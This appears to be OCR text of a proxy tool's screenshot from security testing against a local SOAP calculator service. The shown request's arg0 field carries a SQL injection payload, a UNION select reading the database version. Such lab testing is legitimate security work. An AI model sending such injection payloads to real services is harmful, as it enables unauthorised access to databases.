 # ▼ Host Method URL Params Edited Status Length MIME t... Exten
5334 http://127.0.0.1:8081 POST /calculator ✓ 200 366 XML
5333 http://127.0.0.1:8081 POST /calculator ✓ 200 378 XML
5332 http://127.0.0.1:8081 POST /calculator ✓ 200 335 XML
5331 http://127.0.0.1:8081 POST /calculator ✓ 200 341 XML
5330 http://127.0.0.1:8081 POST /calculator ✓ 200 324 XML
5329 http://127.0.0.1:8081 POST /calculator ✓ 200 338 XML
5328 http://127.0.0.1:8081 POST /calculator ✓ 200 344 XML
5327 http://127.0.0.1:8081 POST /calculator ✓ 200 326 XML
5326 http://127.0.0.1:8081 POST /calculator ✓ 200 334 XML
Request Response
Raw Params Headers Hex XML
POST /calculator HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 358
Host: 127.0.0.1:8081
User-Agent: Apache-HttpClient/4.5.2 (Java/15)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:mi1="http://mi1k7ea.com/">
<soapenv:Header/>
<soapenv:Body>
<mi1:concat>
<!--Optional:-->
<arg0>test▯ UNION select 1, @@version, 1, 1;▯</arg0>
<!--Optional:-->
<arg1>?</arg1>
</mi1:concat>
</soapenv:Body>
</soapenv:Envelope>